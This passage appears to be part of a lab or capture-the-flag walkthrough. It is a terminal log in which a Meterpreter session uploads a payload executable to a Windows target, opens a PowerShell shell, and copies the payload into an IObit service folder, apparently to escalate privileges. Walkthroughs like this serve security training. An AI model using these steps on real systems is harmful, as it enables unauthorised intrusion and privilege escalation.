 PS > ^C
Terminate channel 4? [y/N]  y
meterpreter > upload /home/kali/Desktop/Advanced.exe
[*] uploading  : /home/kali/Desktop/Advanced.exe → Advanced.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/Desktop/Advanced.exe → Advanced.exe
[*] uploaded   : /home/kali/Desktop/Advanced.exe → Advanced.exe
meterpreter > powershell_shell
PS > dir
Directory: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        10/17/2021   1:30 AM            %TEMP%
-a---        10/17/2021   1:43 AM      73802 Advanced.exe
-a---         2/16/2014  12:58 PM     760320 hfs.exe
-a---        10/17/2021   1:30 AM     600580 PowerUp.ps1
PS > copy Advanced.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\"
PS > cd "C:\Program Files (x86)\IObit\Advanced SystemCare\"
PS >